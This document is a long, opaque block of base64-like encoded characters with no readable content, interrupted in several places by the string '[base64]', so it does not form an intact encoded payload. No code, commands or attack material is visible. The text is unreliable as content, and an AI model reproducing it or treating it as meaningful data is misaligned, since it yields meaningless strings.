edrRdledf1Ffu0Ddo75Iyr08RGMhU6pnKgopo8S89Roaw9sWKkFEaXMODhLTbR67lNAfogFmB0wFu/AzoseB5QMd7aKAe1boqjNp+8V8SEgT0v2pAMKHTQKm8EDuflEJFRWZeOj2VNmFBvNpG/LrjHRzUKeHYLuxxc5cD3YEpA8dKO0tc6d0jiG2AlciWTuAtKHpIcOqOT+zD4NeFMqJKZTIkZMnD7G33Xa+LdQAlpDAlP1G9VDiNRQBofrUCjYH6A0WcsD8IkS0chvOrYLkRYYE+c+xpDghPczdH4jTKMa3SYoUnku4JWm8B6ZOiOf3JmYNUz/reOR+LDCHOu7Exug+3cABu8k9LTxm/3UYTWL0bTKhqvb6V/qYUHvXP+Cghy82oWUo8nZzlbDxXq0TMw4TWAlLSBbLpyjZxqT5wqboXosgXXfBd/[base64]/EIdecG2IuX/ghtfhIEKM9ezaOA9iS5EwLV/YFel6z2lYGHKAecBOJRPtYPlP7KeMAby9gTSYrFMoP/yBnIi/r4W83/fUE+FbmQ0CZzZclruaOlQOxPjhRymK/7NMpWjfo8ViuyQhGOsmqMndvp2S88Rfc/kBGc6W7Qq9Lzj6sRIhFDuqygVieYgAJ5WyeUOAV5IglK0i2mtyjzZb262LAAwVpypoAkt9iQK5iZ27xh4ySYHCCAZWYoS9OlRNG/MKsoadD8Jp1yVx7Auui3BTSnmK4hLrCN7dP6TXuw0MEq4V0YL3V+nd+00iJpua7cyWwpZkNJ/aGVQRPCRywKhWNukf6SONwBosQmCKZ/jMBtSVfBb4M+AnVjczKhZJin0upzk9cT0OrPCXdTWVroAYAkiY4k4tpSZjVY/Ba5lTAdo3e6ZZ2Dnt7b2GcVFhh+iKmk4kmnXgVvYy0Z1BM4NfWstLB8HTQ6bt7uVaTUufokdMrmGkmI9g3lXdopxJs67/iY1I9p+qCPO5+JekxBFM0Qt++AUEXIgLGCBqVYbRa5pcBxa5CdJ+pCuJ2sBulupyijEf2YJSEEkJ+XUEff25x23dlTTLWtg/UWv4VkCu7+fm9rxQ1O6UbjsLRlf5HbAdWk+BoFCVy63PLK4mEuV5NDWVg5nNuCsLfK7L9/lcz/gxPIEhT5QyPD2a+SD5v71sOnXjJ3u2czJWgsfDxEJm/r2nFb7r8STcB7eu3LooXyVzXHHwKOYOS9Dx/5Fbuyqs52B0bEu0IK26KWd7ULygsB45+rILCrUgD05F1jCilqY4YJ90XW9I7nuvGmAjNHjwOG7jTvt1GWsfuQOLetjpxB0pjBu4xGOdva/hzqGeRXlMyrK3NNTdrzg8y/8BdKafq+9CcbNCCzq5K8esq9YYe382VwpPPTB6cdfx0ZxhcEUkCB+eWp1VwvVuPrpfQ/[base64]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[base64]/aWmOnuQM74eepbMi07WmBZE8Ad9l4hEoBMKlpguDMpqIA8Hk/MqoRmElcdnglxRDNuTqNNvcgk+cPvqxzbOm1O+PA2k6/k39SvsuZM0g6FYqwUgQLZ8AkONwwEIJZW2+nElY61mbmZfzjLG9q2OoURyD6DD+LWqWEa/ziADekkULeZhKanW/kVybuL+TP4EQwYF4JFLi4d74SVJ/[base64]/SSNFKciP/0oAVVrj9Pw1b3wXMu83oW20eDPDj6HeEU+xcbwp8G6UJNqlbkL3D0aqNdrBIta2oKwLuyMIjtJj3qJey1xzWJAr090GKiFxvhdU3USW/4fu3d0EcOYmYQmGV7kl/1VXt7NnA3UWDgX4mAlCBYc53TqTHAbb/5JMp7PMe533e/+y00va7iVKVlWIamPMNi8uScX74cWXWWXm1VQMMsG17n6bfs6cXGNq7gG42DrOY+MpF2hlTxtSEU1ERuwlhD4ix04YS4QftLLJxh+D/VcsM1jVuQYWucvvlwW5936/mUzexx5pN3xaPmJEPGUfcdP7LxRJKRZxEAsEfUjoLhdlinuApXK5ublkyWiQ39HerF9i/MJepVAJgI+pPKmOqNqJTPpUFraAWYwtqslQEQxTmos1pPSUGyMnlmuA48t1Yz2ehbV6EMnLuOcMhAJRiA5kpRDgfm64BCRaCKRZoc0crGRbqZMNkGOzRAITi5tvbc/9bLEF/W7uOOmUnR9+7WnuGT2oSD8Q824P01Rb3/[base64]/u4gHZ0FYvIEYdOIv1PK7QXXSXSGIfJQb4l8SC4z7lUDg5IBSPX2RdNfwr0cnpXHQl5/vuKQtZvTLTcTGs8+Ok+QUvkEXqfbQpNeO2T+VTqKE6MvHI1mgjcHkTO1mzmIWtee7a9/b9+rZcJ+++sTQsdJDnGNW1inoAwpHlhd0fPYKXGSr/eXV0uOyCFJcw1A1tjSKHy00/ZrwVXGxTaYbtWtSrpxTUSnjnP7rBzAejfEPzQwEN9T6mqAMlL3iB4/SH6CVbiDki1vgCCKFLK4W4YUOYqUmPEflN4nADAFIORea7n8irV3/kBijFdheRpeSCHhSzCsgBPW/sycYcZwzhQuQ41QChPG6t1KEdg5IpG0vr5p3blR8VOfMQlJvRrzp+Lekr6JvuAIzUHsy2KKdVrJO8mZPAa8YbLC3Uo34YzRlH72zva5Tw9fHCox+3T9CmyFXOcVRkuRuNfaONOvIFHDJq/K0dz29aM7v+I5wNj2NjoRIVNcOaE0f6Q9UYIfJIcZDQCy8sIlEj5prElEggB44x3X7gGu8HzIIfzoKhIRBr3nARWHaNSpSGljPkujMhlXzIfltzg18LN02JfS0NYmMQuiOtP9TUD55Is4KUy1O3ZYTBQ8O/22G2Kb7aCScxZja21VK1As6Th/XwQG7Klk6VVqUY9sHK8UsWE8xbF8NYumMKfpKeSjN3CfRGAYwSBI947ccjfTZ5NW1Dr9cqU2hgs8TFZlLw/bpBM3zICm7pOJLi4QNdd0JvOHhuv10L9Is8UAWOyU+n9wJ5/0LGpu5v+RQRaUxitUkSmMFFtqF0pKnwjEiRvZ/EleMgF3SROxCl7c45ZBBlCfVwOW0K5q9AZsbYLtWAwGVSdmrmHDiz6c+7GeKH1xhl7xI5XnXEAms3iHhx+wcTXXb/zTcDPz2oskr0qb1VZy1qODN5Z65xr5sALl/nExCoLhCuXct5Usr/Mh/J8FA104DOl5fEqjqbpd0qSDoouT3697pNlW9W2JDhCs6/MBv19FP0DgNZAlITk1TIUQnS6YhJ/6I+g6l9F3VG25lYyfd9PD7N5j+h5UNSNYTZG/vI321sADfh+86yVJbqQISLlMahODWeY9oO+l6xLV4pYW3uFz2W5VP8dmBkDhI5DG/nUJn37Slcb+WMlIxfndmdGjiPUTWw/xvh4tMbS/GzPklnpiSdyflPrkY4nFaIz89ImZC26+CQLR8VfGqGNepG1ZQN0vlJffdraLe8eLKWSdjJW/2I24uTYX6quMoUtChkXhEzv8FD61jrBGhY4g6fIPQNo/vDGkOrUxlXHfcvRNVKV2N4TdBSx9QZCLhKCG4pS/m2QwciYHoUlzt/PQuQGE0FSQ64CUXrBIShlPmCkjub5/2AXC5rU89pYTQ+6Jon/[base64]/EJ77awOpBrYKC/3nTIa8rrllHkpXpT65oiEdGvyPX7cy/I5M8maM5daUc/nz+v0zJgLVhx8HHIbbmTy0bKqQqoarfO4VYqIEtdt+Pon8bbBdRXkXJX9RTxFSicbW8ATs1oaK/rGSCZ+KI1Z7T8W02b1CW0ICz/GvBE9xMxZmK6xkUPee0eYzU9Kne4lQIf+SN8kJG7UXSBw6IxLdZhfF8qEQGzv9IAcJaSaXVFjckv8/wd5cbT+F1k7oQPrNoahI8oTigBKrGeGfQHAxq+SKRYX6ETnRlYlJ+ZCa2OAa7jbHBPishDJfD3AQR1J+Ye+HcwMST/RUnD0iltfW++uBV27xraDqIlADZnkMyOdp2omXLqnrBeNlV8QrcfsqV0Y9oo2Rcj0CRITdxI2QTZ5k3D/5w1M/ibC0TnJvBx8bXoWJuaM8gZlw3D9OLUmZReMzuc8ag7DtvnIm8aE2yK9sJ0AgfL3+MtFIQ1GHxq/9tRiwBbcysskFo1aIQHtXN9/[base64]/gZfh7qbTlA1EsW5wXbT444vo0LBvzM78/EsDCIHlcc6wZrBv9Grh4QJ2KLe5X7TGfK5MD5f7GyODs2i3fnaMm0N6lwmJhKkySfuGefyCqammWyAiwqQQsGu3FL18+Sv3h9mNHv5QaeXmmXwG2WSzEJ7SdrH/gR5FxdzHuKKd3+TwySAqqOmebWz2b/bi3P+wwA2Zp40Yhc5Bs3a4jCiUYQoDLo9GYcQ7aNjgGioE6XdSFYsLLyv+BY1fISobFfOGWJVnJ861iJqbYdXFL0XS2jL3PT61WsvzfbeucHIWZ9Chahg9M2XdQhpcmO7LsEyYC06N3GkkTvO/Q8odLAWerpS3BB2SlGTrT9TEpU53OSIAtGW3XIUFE+tBXo0I/KfDiod1xhlY7ZZh2lJvAeImcxAciU1F5BpD5fDjqiz6foMgEeXmHf9d4+VCgvjle3oQvCoWUBUihGHt4AC0jikDLDiqbeJfe/tySnQKUuVGiYtu9AlHQFrAaZ9J8d9HeHUSjax84MWCTziuepCfSKFwpaWc5NQYx0i4iROXjKPHyyRi8w1Rzy2Y6D32peqqAwQl2KxgGZ9M7wleRKBUEokfH1OJXUPEqQU3IgkQYasI8JJJnLP6oFxx3CRdL3udilKMXzVx0omdZC3Lq7a56cTNvXBB/EsfQYeh0ruD6N4hcfLUP79XIFvDgKZpNiwzO5CVL6CnYW8KT34pWwBXcFYk7PBEcjvx1Y8llUmDYjNKkeL1nMrYiCtrR3yd1jsqA7/brIzzck2yp4psX4ABXeFNe5WdKMR5crE0rD5t0exfQV6uNzXm+l84fCAfzqYOhQYRrnpgahKztBAHmtcvb3LRWX8GQnoO+W6dWxihgKh5U7xriK1WkeAnSNJ74vh0EfKLrr/K4OaEbn57SewWSjtlv20bbfvRr6OoGtpLuNx7djyjLquhwLaLNgoalLRTXGavaXIT0fSCK9EA97tm/C4L/lcJK8GabI41EdjOBiK4g1R41SEVEsCo6hQlcZcHoIExtBGfQclCDp5M375eH9rHUJ6D1tSCt1YZj/qQhCxZ8HOvJCSdeOQ+LN2OZdWXpf01u/Ja9tQEFvoyf5ejwqNK7t5iz6Pv1Mfmx8KpwXjDJL6uSHhmtO2L12dU/arbW/OyJdCIOVlrK0mVt1+e94ZbJNwCNMWwl7j+8UniTaaDL410ccWpFx5rEQQ39cMzKltUQpTTnB5R9dC0hHLSyJkN6j/C5cUxXguFsUoDIz6Z/czOb6th8Tch46nC2qS8rVxQ5Sa8IXYm2mKwNseX76h4aEbGquj0bZFv+Jq7g8hIK5pqS9geKz/4r6yyiyPdkMZBvD/RkbPlahkLgh9kAOvoRKoXmSr9nKJZfA4KxYMu627Ub6YCFzVJDxZklUpm2yPGX0mrueKcrH/3kMUmWdMqXvXOwTEhmZ09j94ywhBUzumzFaEvm62j4fdFVXyVDvrXakGC/z3vkvOY8Ou1vSDJzf70VPZoR6mOKORQNCdErA4Op699CxCTDPvjbvEcOMRIdKWBxozGiqDPF+tpEBplwTKY3R2Cpl97mfzgs7SnEEEsvDqti3QTL18Z3//GG6ebV07PP6L2op7QJQrA0hKZS4Ea/+WAjTTmU1hmx5yONow4a3cc/oam/[base64]/qr9/Wk43wnYgpm2UTWwLtnRILggxMSRXQnlo5BIRZTIa/[base64]/CFBWmGobWe+J7i5xlvcIjU/v8ua6FRoHplZiWqs31yNhAXgGs+iROry5u/2mMHpCoZNjjva4TawNIwFFiXNhG6H0P5TDUL7RQAhoC34O9xeM5pnG5W3p9jsLkAONUH5ONIHIMBrn8glOySvypHxL/ZG4bYuFDEGidL+koFaXF6s6B5Ka8sZrj2ObYTNxkgF2JPa9CBiy2D6VPEjabhwZV17OkmJ7R/0GquBDBiCAaG8NXEN52Exv4xB9NqVAfF8n7j7uEFBHHQaK4uATg35L4GTNCka4MIBXMfYTof4kh/+7XYO0j7wD0fqwCgE8ZxOKI0svmJVoHOQ/+KDrBTYK0zvpiGzg5x8NFYlK5Bez/xOf2i5NRqpCLu2DnJczwKOnhJKQUx59fwIL8yfLk7MHtFwGvvOf4IK6SeMZs1kK32t00uYcioogm3xv66k527VRFCaMO/HMh3IWxf/L9n0TcgbHuzzueI8yRKY0ENrYYuX6sueK78aJ//QdtwvFHrthDdKkNFaaaO4fpoJ8c53Esc68bqoxP5AbuZHptFOWcF8BKoLWk/uooTaFxkbAN1JKz25qwIf/Zsr18iI6tdTUock1UtrkXavidKku0XP0pu4KreaCjjaaxvSaCb+SUiK3fc/jQAO+mSfeqhde13moAAWFmPkSUOInyGAIMrHWJv9ulVnIc7RXV1dZD6FbUYcE0ousvswxWzIlFHU+17gGpmA2cmVJWPJt58ud1d5j10CCJhwiEFeXEfuY1iR3sdaD/[base64]/BCVEi5TEYzk369IHhCDQarZxtid42gHN23Su8HggTryVXCr2oZ1DgESlRAGm4RNXAZ1qkZ2WE391dsTLIUW4cGF9yyxsbIxAy+3Yr7jC1PSItt36aGFv34pF8qHAMZZils/fEv6nFSNfAZTLAzS/iWYXW91+p1ilXZi+Z+qyPQHc6I8soAC/ctnQH+3YHi3KTG+kWZvo+hMFFYY/yOYBU4ZPRa3+KPz0fo92XJ9XFLanHHFbAKfdc0BwkzPp2vHm6jGY0Cw5g6YbVQNe8aqEBuIY4X96HFabQUpvsr6wJKc4iuO9YpxqV3WzxUOSVNjEq7IrRNRFs/qn3H3I+sGynfwrNy0p8CXoF4628q2zkk6HhpM25gU57hc9KtiGJfYb9olStCKXXhSaXZpeOIHjc9vqrWd7ErBtIzh11VK1zufSPFXkGIqoMVahGnTNebofYHDiJPPQ97EQnXUF8ApyK2/ilK/2RXHSADjgOF27zoDHw7MM+RriZIhOj6aoWF2wVPiZwkftp5uF1m8Mc/sMxZc6aJ5Yfz7lo4O51K14XQurEt9c8QOghUe3+pSD7rfgz9qZeyILYV1JGvkerBza3ut/MuE/rO+0O87wzCw6LSzLPKFjuFJePBOa5yt0vhD5RgEqJIS3TwjC624xhtgyaCYppQjpgzGnou9h0qPleHhIlb9LGaNU5cfxvUTml+tzc2/HRZGtQ/h2kL6J0PAE7z1dbQWMHkplP/bVrm5zEzaSlrXvZu6FxjtonN4m2gKofDMm5b+p+MeFxwM8bgaMs8YhnF70zVVnZKhmGxy+GIZ70V1mqTTbQULe/VofSqpt9LYV+XGS8ztsLZSXLPkHm5vPoVH2LHIisS1WuBTmEN7hdwtxn/malbzIVgNkUaQNtK2gpBJh+cYLKktTxrEYH1ttyp93q9I76seYU+fWvXkq6YU04cshheAvbhQ956BmRy/OxZJSnPgiL195WGieOZPq2AU6F56sbyS9WlmA6JYC/edzRIkYscDio+jrSOExoDhcnNfA2Vk8w0geH0nO9D+mJ7SdQ+CtRWOX8yX+vf3b0DLrEtFnpFYwogh2fZheM+Bky/SAWgyHELuymOC7ZU4nNzF+H7zoYZXKgtFVUOB+O5Rj1hbgDF0CcJqVB/w4nxvcdTbwXA7aMBEnBYV6rvNBp4Q54uQxBVaiPFdJC5cSXyM06nx1MC0NHxLtMc5jJrP2zUHCFZAAgpzvGIDgSTnzo2krntACSfV0jZ8Wy7Qtl1j2jFryOUuL+UBs6+qFxMDkB7v/IDPexOcrlX20szccGVxkrNdXk8MKKjNNzPiyJGfyvCJ1AQJN1f8BY2mT3HTM3gopt+/DVJ0wxS1eEMrvjvbKlh+H/LaglNJzcdYhgvTxISB/LQYua3vYjf7ZLvc5v0Q4/[base64]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[base64]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